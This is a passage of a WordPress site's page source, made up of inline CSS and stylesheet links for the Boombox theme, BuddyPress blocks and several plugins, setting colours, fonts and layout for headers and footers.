.member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-parent-css-css' href='https://welovetrump.com/wp-content/themes/boombox/buddypress/css/buddypress.min.css?ver=2.8.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://welovetrump.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://welovetrump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://welovetrump.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thumbpress-pro-css' href='https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/css/front.css?ver=5.12' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { padding: 0!important; height: 39px!important; bottom: 3px!important; position: relative!important; } .essb_links .essb_link_gab2 a svg { padding-left: 0!important; width: 23px!important; height: 29px!important; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#9b1700!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#00b2ff!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://welovetrump.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://welovetrump.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://welovetrump.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.6' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #213875;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #dd3333;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #213875;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #213875;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #17b3fc;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#17b3fc;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #17b3fc;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #17b3fc !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #17b3fc;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #17b3fc;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
